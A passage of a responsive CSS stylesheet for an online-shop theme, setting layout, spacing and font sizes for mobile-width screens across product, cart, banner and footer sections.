	margin-bottom: 8px;
}
.product-shop .product-next-prev .product-prev {
	margin-top: 5px;
}
.product-shop .product-next-prev .product-prev {
	width: 30px;
	height: 28px;
	right: 49px;
	margin: auto;
	padding: inherit;
}
.product-shop .product-next-prev .product-next {
	width: 30px;
	height: 28px;
	right: 15px;
	margin: auto;
	padding: inherit;
}
.product-view .product-shop .add-to-box .btn-cart {
	margin-left: 0px;
	margin-top: 0px;
	padding: 7px 10px;
}
.add-to-cart .qty {
	margin-bottom: 10px
}
.product-view .product-name h1 {
	font-size: 22px;
	padding-right: 0px;
	line-height: normal;
}
#shopping-cart-table {
	margin-top: 0px;
}
label {
	font-weight: normal;
}
button.button.btn-proceed-checkout span {
	font-size: 12px;
}
.crosssel h2 {
	font-size: 13px;
	font-weight: normal;
}
.cart-collaterals h3 {
	font-size: 14px;
}
.footer-column {
	width: 100%;
	margin-bottom: 0px;
	margin-right: 0px;
}
.footer-middle .col-md-3 {
	padding-bottom: 0px;
}
.products-list .actions button.button.btn-cart {
	margin-bottom: 6px;
}
.products-list .add-to-links {
	padding: 0px;
}
.review1, .review2 {
	width: 100%;
}
.box-reviews .review {
	border-left: 0 solid #dfdfdf;
	float: left;
	padding-left: 0;
	width: 95%;
}
.related-slider {
	display: inline-block;
	width: 100%;
}
.service-section .services {
	border-left: none;
}
.cloud-zoom-big {
	left: 0 !important;
}
.top-banner-section .col-xs-12 img {
	margin-bottom: 15px;
}
.discount, .totals {
	min-height: inherit;
	margin: 15px 0px;
}
.cross-sell-pro .new_title.center {
	height: auto;
}
.cross-sell-pro .new_title h2 {
	font-size: 14px;
}
.mm-toggle-wrap {
	display: inline-block;
	position: absolute;
	left: 0px;
	background: none;
	top: 3px;
}
.top-banner-section h2 {
	font-size: 20px;
	margin: 10px 0px;
}
.top-banner-section h3 {
	margin-bottom: 20px;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	margin-top: 10px;
}
.top-banner-section {
	margin-bottom: 15px;
	margin-top: 15px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived:after {
	display: none;
}
.products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.offer-slider h2 {
	font-size: 28px;
}
.featured-pro {
	padding: 35px 0;
}
.latest-blog {
	padding: 30px 0px;
}
.latest-blog .blog_inner {
	margin-top: 15px;
	margin-bottom: 30px;
}
.brand-logo {
	padding: 5px 0;
}
.top-categories {
	margin-top: 0px;
	padding: 30px 0px 20px 0px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
	top: 30px;
}
.brand-logo .slider-items-products .owl-buttons .owl-next {
	top: 30px;
}
.top-categories .owl-item .item {
	margin: 0 35px;
}
.top-categories .slider-items-products .owl-buttons .owl-next a {
	right: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: 5px;
}
.blog-img a.info {
	margin-top: -30px;
	vertical-align: middle;
}
.fa.fa-search:before {
	font-size: 16px;
}
.breadcrumb li a:before {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 8px solid white;
	margin-top: -15px;
	margin-left: 4px;
}
.breadcrumb li a:after {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 10px solid #f4f4f4;
	margin-top: -16px;
}
.breadcrumb li {
	margin-bottom: 5px;
}
.breadcrumb li a {
	margin-right: 5px;
	padding: 6px 15px;
}
.breadcrumb li:last-child a {
	padding-left: 5px;
}
.breadcrumb {
	border-radius: 0px;
}
.category-description {
	padding-top: 0px;
}
.category-image {
	margin-top: 0px;
}
.category-image img {
	width: 100%;
}
.product-view .product-shop img {
	width: 100%;
}
.our-features-box .feature-box h3 {
	font-size: 13px;
}
.our-features-box .feature-box p {
	font-size: 11px;
}
.icon-globe-alt:before, .icon-support:before {
	font-size: 26px;
}
.icon-share-alt:before {
	font-size: 24px;
}
.footer-bottom .company-links li {
	margin-left: 0;
	float: none;
	margin: 0 10px 5px 0;
}
.footer-bottom .company-links ul {
	text-align: center;
}
footer .coppyright {
	float: none;
	text-align: center;
	margin-bottom: 8px;
}
.social ul li a {
	width: 35px;
	height: 35px;
	line-height: 32px;
}
.payment-accept img {
	margin-right: 6px;
}
.contacts-info address {
	margin-bottom: 15px;
}
footer address span {
	float: left;
	margin-right: 8px;
}
footer .footer-inner {
	margin-bottom: 10px;
}
.tp-caption.NotGeneric-Title, .NotGeneric-Title {
	line-height: 36px !important;
}
.tp-caption.NotGeneric-SubTitle, .NotGeneric-SubTitle {
	margin-top: 15px !important;
}
.home-tabs {
	margin-top: 25px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived, .magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li:hover {
	height: 47px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-content {
	margin-top: 10px;
}
.latest-blog .container {
	padding-left: 15px;
	padding-right: 15px;
}
.category-description .owl-item .item img {
	width: 100%;
}
.our-features-box .feature-box {
	padding: 10px 0px;
	text-align: left;
	border: none;
}
.product-view {
	margin-top: 0px;
	padding: 15px 0;
}
.upsell-pro {
	margin-bottom: 20px;
}
.tab-content > .active {
	margin-top: 5px;
}
.top-cart-contain.sticky-topcart {
	display: none;
}
.welcome-msg {
	margin: 7px 7px 0px 7px;
}
#overlay, .popup1 {
	display: none !important;
}
/*========== End 1 to 4 pages ==========*/

.home-block-inner {
	overflow: visible;
	z-index: 10;
}
.bestsell-pro .home-block-inner {
	margin-top: 0px;
}
.category-product .navbar-nav > li.active a {
	background: none repeat scroll 0 0 #fff;
	border-radius: 3px;
	color: #3D5C60;
	font-weight: bold;
	padding: 8px;
}
.category-product .navbar-nav > li > a {
	color: #bed6e2;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 1px;
	margin-top: 5px;
	padding: 8px;
	text-transform: uppercase;
}
.category-product .navbar {
	padding-bottom: 10px;
}
.category-product .nav>li>a:hover, .category-product .nav>li>a:focus {
	border-radius: 3px;
	padding: 8px;
}
.category-product .navbar-nav > li.active a:hover, .category-product .navbar-nav > li.active a:focus {
	color: #3D5C60;
	background: #fff;
	border-radius: 3px;
	font-weight: bold;
	padding: 8px;
}
.category-product .nav.navbar-nav {
	margin: auto;
}
.category-product .navbar-nav > li {
	display: inline-block;
	float: left;
	margin-left: 15px;
}
.category-product .navbar-nav > li:first-child {
	margin-left: auto;
}
.content-page .category-product {
	margin-top: 10px;
}
.hot-deal .products-grid .item {
	margin: auto;
	width: 98%;
}
.featured-pro {
	padding: 5px 0;
}
.product-bestseller {
	margin: 15px 5px;
}
.bestsell-pro .home-block-inner, .related-pro .home-block-inner {
	width: 100%;
}
.bestsell-pro .block-content, .related-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.bestsell-pro .block-title, .related-pro .block-title {
	display: inline-block;
	position: relative;
	z-index: 100;
	width: 100%;
	border-radius: 0px;
	padding-top: 0px;
}
.bestsell-pro .home-block-inner .pretext, .related-pro .home-block-inner .pretext {
	margin: 15px;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	left: 82%;
	top: -9.3%;
	width: 1%;
	z-index: 100;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next, .related-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.new-arrivals-pro .home-block-inner {
	width: 100%;
}
.new-arrivals-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.new-arrivals-pro .block-title {
	padding: 15px;
}
.new-arrivals-pro .home-block-inner .pretext {
	margin: 15px;
}
.new-arrivals-pro .owl-theme .owl-controls {
	left: 83%;
	top: -9.2%;
	width: 1%;
	z-index: 100;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.featured-pro .home-block-inner {
	width: 100%;
}
.featured-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.featured-pro .block-title {
	padding: 15px;
}
.featured-pro .home-block-inner .pretext {
	margin: 15px;
}
.featured-pro .owl-theme .owl-controls {
	left: 82%;
	top: 1%;
	width: 1%;
}
.featured-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.blog-outer-container .new_title {
	padding: 15px;
}
.blog-preview_item {
	display: inline-block;
	width: 100%;
	padding: 0px 10px;
	border: none;
}
.blog-preview_item:first-child {
	width: 100%;
	border: none;
	padding: 5px 10px
}
.two-width .banner-images_content {
	width: auto;
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 18px;
}
.banner-images_content {
	padding: 5px 0px;
}
#brand-logo-slider {
	margin: 15px 0 20px;
}
.our-features-box li {
	width: 100%;
	text-align: left;
}
.our-features-box .col-lg-3 .feature-box.last {
	text-align: left;
}
.category-product .navbar-nav > li:first-child {
	width: 100%;
}
.page-heading {
	font-size: 24px;
	padding: 6px 15px 10px;
}
#limiter {
	float: left;
	margin-left: 0px;
}
.toolbar .pager .pages ol {
	float: right;
}
.display-product-option {
	margin-top: -60px;
}
.product-full {
	overflow: hidden;
}
.nav-tabs.product-tabs > li {
	margin-right: 0px;
	border-bottom: 1px #e5e5e5 solid;
}
.nav-tabs.product-tabs > li:last-child {
	border: none;
}
.slider-items-products .owl-buttons .owl-prev {
	top: -16.5%;
	right: 10px;
}
.slider-items-products .owl-buttons .owl-next {
	position: absolute;
	right: -20px;
	top: -16.5%;
}
.bestsell-pro a.view_more_bnt, .featured-pro a.view_more_bnt, .new-arrivals-pro a.view_more_bnt, .related-pro a.view_more_bnt, .upsell-pro a.view_more_bnt {
	margin: 0 15px 18px;
}
.bottom-banner-img .banner-overly, .bottom-banner-img {
	height: inherit;
}
.bottom-img-info {
	top: -20px;
}
.bottom-img-info.last {
	top: -50px;
}
.bottom-img-info.last h6 {
	display: none;
}
.upsell-pro .home-block-inner {
	width: 100%;
}
.upsell-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.upsell-pro .block-title {
	padding: 15px;
}
.upsell-pro .home-block-inner .pretext {
	margin: 15px;
}
.upsell-pro .owl-theme .owl-controls {
	left: 82%;
}
.related-pro .block-content {
	padding-right: 10px;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.bottom-banner-img1 h3 {
	margin-top: 50px;
	margin-left: 15px;
	font-size: 20px;
}
.line {
	margin-left: 15px;
}
.bottom-banner-img1.last h3 {
	font-size: 22px;
}
.box-hover .add-to-links li a .magik-btn-quickview {
	display: none;
}
.checkout-cart-index .cart {
	padding: 15px;
}
.top-cart-contain {
	float: right;
	margin-left: 0px;
	padding: 0px;
}
.header-container {
	padding-bottom: 12px;
}
.mgk-wishlist {
	padding: 19px 9px 18px 18px;
}
.promotion-banner img {
	max-width: 100%;
	height: auto;
	margin-bottom: 15px;
}
.featured-add-box {
	padding-right: 15px;
}
.testimonials {
	padding-bottom: 0px;
	padding-right: 15px;
}
.custom-slider-wrap {
	padding-left: 15px;
}
.home-custom-slider .carousel-caption p {
	font-size: 12px;
	letter-spacing: normal;
	padding: 0px;
	margin-bottom: 0px;
}
.home-custom-slider #carousel-example-generic .carousel-caption {
	top: 3%;
}
.custom-slider-inner {
	height: inherit;
}
.home-custom-slider #carousel-example-generic .carousel-caption h3 a {
	font-size: 25px;
}
.home-custom-slider #carousel-example-generic .carousel-caption h3 {
	margin-bottom: 5px;
}
.home-custom-slider .carousel-indicators {
	bottom: 0;
	left: 35px;
	margin-left: -27px;
	width: auto;
}
.newsletter-wrap {
	padding: 20px 15px;
}
.newsletter-wrap h4 {
	display: block;
}
.footer-middle .col-md-3:last-child {
	padding-right: 0;
	padding-bottom: 0;
}
.footer-top {
	padding: 20px 0 15px;
}
.social ul {
	float: none;
}
.social {
	float: none;
	text-align: center;
}
.zoomContainer {
	display: inline-block !important;
}
.cms-home-page #main-menu {
	display: none !important;
}
.logo-block {
	height: 36px;
	line-height: 30px;
	padding-right: 0;
	text-align: right;
	vertical-align: middle;
}
.mgk-top-banner .mkg-banner-left, .mgk-top-banner .mkg-banner-right, .mkg-banner-right ul li {
	width: 100%;
	margin-bottom: 10px;
	padding: 0px;
}
.mkg-banner-right ul {
	margin: 0 0px;
}
.mkg-banner-right ul:first-child {
	margin-bottom: 0px;
}
.mgk-top-banner {
	margin-bottom: 0px;
	margin-top: 0px;
}
.new-arrivals-pro {
	margin-bottom: 0px;
}
.mkg-banner-left .mgk-slog-1 {
	color: #3c4035;
	font-size: 20px;
	line-height: normal;
	margin-bottom: 10px;
}
.mkg-banner-left .mgk-slog-2 {
	font-size: 32px;
	line-height: normal;
	margin-bottom: 8px;
}
.mkg-banner-left .content-center {
	left: 50%;
	padding-right: 0;
	top: 50%;
}
.mkg-banner-right .mgk-slog-4 {
	font-size: 55px;
}
.blog-col {
	margin-bottom: 25px;
}
.page-title h1, .page-title h2 {
	font-size: 24px;
}
.main-coloumn {
	padding: 0 30px;
}
.block-language-wrapper, .block-currency-wrapper, .top-cart-contain .price {
	display: none;
}
#mobile-menu .block-language-wrapper, #mobile-menu .block-currency-wrapper {
	display: inline-block;
}
.ts-testimonial-widget {
	height: auto;
}
.blog-outer-container .block-title {
	padding-top: 0px;
}
.home-custom-slider .link {
	padding: 8px 20px;
}
#sort-by li {
	width: 60px;
}
.products-list .actions .add-to-links a.link-wishlist, .products-list .product-shop p.availability.out-of-stock {
	margin-bottom: 6px;
}
.products-list .actions .add-to-links a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.products-list .actions .add-to-links a.link-wishlist span, .products-list .actions .add-to-links a.link-compare span {
	display: none;
}
.products-list .actions .add-to-links a.link-compare:after {
	content: "\f012";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.availability.in-stock {
	top: 22px;
}
.product-view .product-img-box .product-image .owl-prev {
	left: 3px;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 0px;
	padding: 25px 0 0px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.form-list label, .box-reviews .form-list input.input-text, .box-reviews textarea {
	width: 100%;
}
.form-list .input-box1, .form-list .input-box {
	margin-left: 0px;
	width: 100%;
}
#customer-reviews .buttons-set {
	margin-top: 0px;
}
.related-pro {
	margin-bottom: 0px;
}
.fancybox-opened {
	width: 90% !important;
	left: 15px !important;
}
.fancybox-inner {
	width: 100% !important;
}
.crosssel .block-title h2 {
	font-size: 20px;
	line-height: 22px;
}
#checkout-review-submit .btn-checkout {
	width: 100% !important;
}
.mgkosc-coupon-box input {
	margin-bottom: 10px;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
.mini-cart .dropdown-toggle {
	margin-right: 0px;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
/*========== 1 to 4 pages ==========*/
#right_toolbar {
	display: none !important;
}
.shop_header.has_big_img {
	padding-bottom: 15px;
	padding-top: 25px;
}
#categories-section {
	padding: 25px 0;
}
.banner-images li.right-space.two-height {
	margin-right: 0;
	margin-bottom: 4%;
	width: 394px;
}
.banner-images li.right-space {
	margin-right: 0;
	margin-bottom: 4%;
	width: 381px;
}
.banner-images li.grid {
	width: 394px;
}
.banner-images li.two-width {
	width: 394px;
	margin-bottom: 15px;
}
.banner-images li {
	width: 100%;
	float: none;
	display: inline-block;
}
.banner-images li.grid figure.effect h2 {
	padding: 15px 12px;
}
.parallax-2 {
	padding: 50px 0;
}
.offer-info {
	padding: 0 10px;
}
.tabs-section {
	padding: 15px 0;
}
.new_title {
	margin-bottom: 0px;
}
.top-search {
	display: none;
}
.mini-cart .basket a div.price {
	display: none;
}
.header-top .container .col-xs-7 {
	padding-left: 10px;
}
header .header-top-links {
	padding-bottom: 0px;
	height: 45px;
}
.lang-curr {
	display: inline-block;
}
.form-currency {
	margin-right: 2px;
}
.form-language {
	padding-left: 8px;
}
.logo {
	text-align: right;
	padding-bottom: 0px;
	margin-top: 0px;
	line-height: normal;
	width: 100%;
}
.header-container .right_menu {
	background: none repeat scroll 0 0 #f5f5f5;
	margin-top: 0;
	padding-bottom: 5px;
	position: absolute;
	text-align: center;
	right: -2px;
}
.toplinks div.links div a {
	padding: 3px 5px;
}
.toplinks div.links div a {
	margin-left: 0px;
}
.block-currency-wrapper {
	margin: 5px 0 0 6px;
}
.caret {
	margin-left: 2px;
}
.search-box {
	width: 205px;
	margin-top: -34px;
	float: right;
}
#search {
	padding: 3px 6px;
	width: 170px;
}
.search-btn-bg {
	position: absolute;
	padding: 6px 3px;
}
nav {
	width: 100%;
	margin: auto;
	height: auto;
	padding-bottom: 0px;
	border: none;
}
.nav-inner {
	height: auto;
	width: 100%;
	margin: auto;
}
ul.navmenu {
	padding: 0px;
	margin: auto;
}
nav .container .row .col-xs-12 {
	padding-bottom: 10px;
	margin-bottom: 10px;
	padding-top: 5px;
	border-bottom: 1px solid #ddd;
}
.top-cart-contain {
	float: right;
	margin-left: 12px;
}
.mini-cart .btn-remove1 {
	right: 4px!important;
	top: 0px;
}
.toplinks {
	padding: 6px 0 0;
}
ul#cart-sidebar {
	padding: 10px 0 0;
}
.top-cart-content li.item {
	width: 290px;
}
.service-section .services {
	padding: 20px 0px;
	width: 100%;
	border-bottom: 1px #e5e5e5 solid;
	border-left: 1px #fff solid;
	border-right: none;
}
.brand-logo .new_title.center {
	height: 40px;
}
.product-view .product-shop {
	margin-top: 20px;
}
.product-view .flexslider-thumb {
	padding: 0 50px;
	z-index: 13c4035;
}
.product-view .flexslider-thumb .flex-prev {
	left: -2px;
}
.product-view .flexslider-thumb .flex-next {
	right: 2px;
}
.related-pro .new_title.center {
	height: inherit;
}
.upsell-pro .new_title.center {
	height: inherit;
}
.product-tabs {
	height: auto;
	margin-top: 10px;
}
.email-addto-box {
	margin-top: 3px;
	margin-left: 0px;
	width: 100%;
}
.product-view .product-shop .ratings {
	padding: 12px 0;
}
.product-view .product-shop .price-box {
	padding: 10px 0px;
}
.product-view .short-description {
	padding: 12px 0px;
}
.product-view .product-shop .add-to-box {
	padding: 12px 0px 8px;
}
.product-shop .social {
	margin-top: 12px;
}
.product-view .email-friend {
	margin: auto;
	float: left;
}
.product-view .social ul li a {
	width: 35px;
	height: 35px;
	line-height: 32px;
}
.product-shop .social ul li {
	margin: auto;
}
.header-banner.mobile-show .our-features-box {
	display: block !important;
}
.offer-slider h1 {
	font-size: 34px;
	padding: 20px 15px;
}
.offer-slider p {
	padding: 0 2% 1%;
	font-size: 14px;
}
.bx-wrapper {
	margin: auto;
}
.bx-viewport {
	height: 340px !important;
	width: 95% !important;
}
.bxslider li {
	margin-right: 30px !important;
}
.parallax {
	height: 450px;
}
.bx-wrapper .bx-pager {
	padding-top: 8px;
}
.product-flexslider {
	margin-top: 10px;
	margin-bottom: 0px;
}
.owl-pagination {
	top: -20px;
	right: auto;
	width: 100%;
}
.owl-theme .owl-controls .owl-page span {
	width: 14px;
	height: 14px;
}
#toTop {
	width: 30px;
	height: 30px;
	line-height: 38px;
}
.our-features-box ul {
	width: 100%;
	padding: 5px 0px;
}
.our-features-box li {
	margin-bottom: 5px;
	padding-bottom: 0px;
	border-bottom: 1px solid #1bbd9e;
	width: 100%;
}
.our-features-box li:last-child {
	margin-bottom: 0px;
	border-bottom: 0px solid #ddd;
}
.our-features-box li.seprator-line {
	display: none;
}
.top-cart-content .actions {
	padding: 12px 10px 0;
}
.mini-products-list .product-image {
	margin-left: 8px;
}
.mini-cart .actions .btn-checkout {
	padding: 8px 0px;
	width: 130px;
}
.mini-cart .view-cart {
	padding: 10px 0px;
	width: 130px;
}
.col-xs-12.right_menu {
	padding-left: 4px;
}
.product-img-box. col-xs-12 {
width: 300px;
}
.product-next-prev {
	display: none;
}
.product-view .previews-list li {
	margin-right: 13px;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
}
#cloud-zoom-big {
	display: none !important;
}
.category-description .slider-items-products .owl-buttons a {
	width: 25px;
	height: 25px;
}
.products-list .product-image {
	width: 35%;
}
.offer-banner-section .row {
	padding-top: 30px;
}
.col {
	padding: 0px 0px 30px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li {
	font-size: 13px;
	width: 31%;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav {
	height: 55px;
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}
.magik-producttabs ul.pdt-list li.item {
	margin-left: 10px;
	margin-right: 2%;
	width: 45%;
	margin-bottom: 20px !important;
}
.bag-product-slider .col-xs-4 {
	padding: 0 3px;
}
.col-item .item-title {
	white-space: normal;
}
.ratings .rating-links {
	display: none;
}
.actions button.button.btn-cart {
	margin: 5px 5px 0 0px;
	padding: 9px 5px 9px 5px;
	line-height: 10px;
}
.col-item a.thumb span.quick-view {
	display: none;
}
.magik-producttabs ul.pdt-list li.item a.thumb span.quick-view {
	display: none;
}
.promo-banner-section {
	margin: 0px auto;
}
.promo-banner-section .col {
	float: none;
	padding: 20px 0px;
	width: 95%;
	margin: auto;
}
.promo-banner-section .col img {
	width: 100%;
}
.newsletter {
	width: auto;
	text-align: left;
}
.newsletter-wrap input[type="text"] {
	width: 64% !important;
	margin: 0px 10px 15px 0px;
}
.validation-advice {
	left: 0%;
	top: 72px;
}
.newsletter-wrap button.subscribe {
	margin-left: 0px !important;
}
.social ul li {
	margin-right: 4px;
}
.payment-accept {
	float: none !important;
	text-align: center;
	margin-top: 15px;
}
.page-title h1 {
	font-size: 22px;
	margin: 10px 0px;
}
.cat-img-title.cat-box {
	background: none;
	height: inherit;
	margin: auto;
	padding: 5px 5px;
	right: 0;
	text-align: left;
	top: 10%;
	left: 38%;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 22px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 25px;
	width: 25px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.cat-img-title .cat-heading {
	font-size: 20px;
	margin: 5px;
}
.cat-img-title.cat-bg p {
	font-size: 10px;
}
.cat-img-title.cat-bg .buy_btn {
	margin-top: 10px;
}
.toolbar .pager {
	float: left;
	margin: 10px 0px 6px;
	width: 100%;
}
.category-products ul.products-grid li.item {
	width: 50%;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-list .product-shop {
	margin: 0;
	width: 60%;
}
.products-list .actions button.button.btn-cart {
	padding: 10px 9px;
}
.products-list .actions .add-to-links a.link-wishlist, .products-list .actions .add-to-links a.link-compare {
	margin-right: 3px;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 62%;
}
.side-nav-categories {
	margin-bottom: 10px;
}
.block {
	margin: 0px 0px 25px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-grid .actions button.button.btn-cart span {
	font-size: 10px;
}
.nav-tabs > li {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
}
.nav-tabs > li:last-child {
	border-bottom: 0px solid #ddd;
}
.tab-content {
	display: inline-block;
}
.form-add-tags input.input-text, select, textarea {
	width: 56%;
}
.product-shop .product-next-prev .product-prev {
	margin-top: 5px;
}
.product-shop .product-next-prev .product-prev {
	width: 30px;
	height: 28px;
	right: 49px;
	margin: auto;
	padding: inherit;
}
.product-shop .product-next-prev .product-next {
	width: 30px;
	height: 28px;
	right: 15px;
	margin: auto;
	padding: inherit;
}
.product-view .product-shop .add-to-box .btn-cart {
	margin-left: 5px;
	margin-top: 0px;
	padding: 7px 10px;
}
.add-to-cart .qty {
	width: 40px;
}
.product-view .product-name h1 {
	font-size: 22px;
	padding-right: 0px;
	line-height: normal;
}
#shopping-cart-table {
	margin-top: 0px;
}
label {
	font-weight: normal;
}
button.button.btn-proceed-checkout span {
	font-size: 16px;
}
.crosssel h2 {
	font-size: 13px;
	font-weight: normal;
}
.cart-collaterals h3 {
	font-size: 14px;
}
.footer-column {
	width: 100%;
	margin-bottom: 0px;
	margin-right: 0px;
}
.footer-middle .col-md-3 {
	padding-bottom: 0px;
}
.products-list .actions button.button.btn-cart {
	margin-bottom: 6px;
}
.products-list .add-to-links {
	margin-top: 5px;
	display: inline-block;
}
.review1, .review2 {
	width: 100%;
}
.box-reviews .review {
	border-left: 0 solid #dfdfdf;
	float: left;
	padding-left: 0;
	width: 95%;
}
.related-slider {
	display: inline-block;
	width: 100%;
}
.service-section .services {
	border-left: none;
}
.cloud-zoom-big {
	left: 0 !important;
}
.top-banner-section .col-xs-12 img {
	margin-bottom: 15px;
}
.discount, .totals {
	min-height: inherit;
	margin-top: 15px;
}
.cross-sell-pro .new_title.center {
	height: auto;
}
.cross-sell-pro .new_title h2 {
	font-size: 14px;
}
.mm-toggle-wrap {
	display: inline-block;
	position: absolute;
}
.top-banner-section h2 {
	font-size: 20px;
	margin: 10px 0px;
}
.top-banner-section h3 {
	margin-bottom: 20px;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	margin-top: 10px;
}
.top-banner-section {
	margin-bottom: 15px;
	margin-top: 15px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived:after {
	display: none;
}
.products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.offer-slider h2 {
	font-size: 28px;
}
.featured-pro {
	padding: 35px 0;
}
.latest-blog {
	padding: 30px 0px;
}
.latest-blog .blog_inner {
	margin-top: 15px;
	margin-bottom: 30px;
}
.brand-logo {
	margin: 0px;
	padding: 5px 0;
}
.top-categories {
	margin-top: 0px;
	padding: 30px 0px 20px 0px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
	top: 30px;
}
.brand-logo .slider-items-products .owl-buttons .owl-next {
	top: 30px;
}
.top-categories .owl-item .item {
	margin: 0 35px;
}
.top-categories .slider-items-products .owl-buttons .owl-next a {
	right: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: 5px;
}
.blog-img a.info {
	margin-top: 20px;
	vertical-align: middle;
}
.latest-blog h2 {
	margin-bottom: 10px;
}
.fa.fa-search:before {
	font-size: 16px;
}
.breadcrumb li a:before {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 8px solid white;
	margin-top: -15px;
	margin-left: 4px;
}
.breadcrumb li a:after {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 10px solid #f4f4f4;
	margin-top: -16px;
}
.breadcrumb li {
	margin-bottom: 5px;
}
.breadcrumb li a {
	margin-right: 5px;
	padding: 6px 15px;
}
.breadcrumb li:last-child a {
	padding-left: 5px;
}
.breadcrumb {
	border-radius: 0px;
}
.category-description {
	padding-top: 0px;
}
.category-image {
	margin-top: 0px;
}
.category-image img {
	width: 100%;
}
.product-view .product-shop img {
	width: 100%;
}
.our-features-box .feature-box h3 {
	font-size: 13px;
}
.our-features-box .feature-box p {
	font-size: 11px;
}
.icon-globe-alt:before, .icon-support:before {
	font-size: 26px;
}
.icon-share-alt:before {
	font-size: 24px;
}
.footer-bottom .company-links li {
	margin-left: 0;
	float: none;
	margin: 0 10px 5px 0;
}
.footer-bottom .company-links ul {
	text-align: center;
}
footer .coppyright {
	float: none;
	text-align: center;
	margin-bottom: 8px;
}
.social ul li a {
	width: 35px;
	height: 35px;
	line-height: 32px;
}
.payment-accept img {
	margin-right: 6px;
}
footer .footer-inner {
	margin-bottom: 10px;
}
.tp-caption.NotGeneric-Title, .NotGeneric-Title {
	line-height: 36px !important;
}
.tp-caption.NotGeneric-SubTitle, .NotGeneric-SubTitle {
	margin-top: 15px !important;
}
.home-tabs {
	margin-top: 25px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived, .magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li:hover {
	height: 47px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-content {
	margin-top: 10px;
}
.latest-blog .container {
	padding-left: 15px;
	padding-right: 15px;
}
.category-description .owl-item .item img {
	width: 100%;
}
.our-features-box .feature-box {
	padding: 14px 0px;
	text-align: center;
	border: none;
}
.product-view {
	margin-top: 0px;
}
.upsell-pro {
	margin-bottom: 20px;
}
.tab-content > .active {
	margin-top: 5px;
}
.welcome-msg {
	float: right;
}
.form-add-tags input.input-text, select, textarea {
	width: 65%;
}
.products-grid .item .actions .quick-view-btn, .products-grid .item .actions .link-wishlist, .products-grid .item .actions .link-compare, .products-grid .item .add_cart .btn-cart {
	width: 40px;
	height: 40px;
	line-height: 40px;
}
.sticky-header {
	position: relative;
}
.mgk-wishlist .title-wishlist.hidden-xs {
	display: inline-block !important;
}
/*========== End 1 to 4 pages ==========*/
.mini-cart .basket a:before {
	border: none;
}
.content-page .category-product {
	margin-top: 10px;
}
.hot-deal .products-grid .item {
	margin: 25px auto;
	width: 65%;
}
.featured-pro {
	padding: 5px 0;
}
.bestsell-pro .block-content, .related-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.bestsell-pro .home-block-inner .pretext, .related-pro .home-block-inner .pretext {
	margin: 15px;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	left: auto;
	top: -12%;
	right: 12%;
	width: 1%;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next, .related-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.new-arrivals-pro .home-block-inner {
	width: 100%;
}
.new-arrivals-pro .block-content {
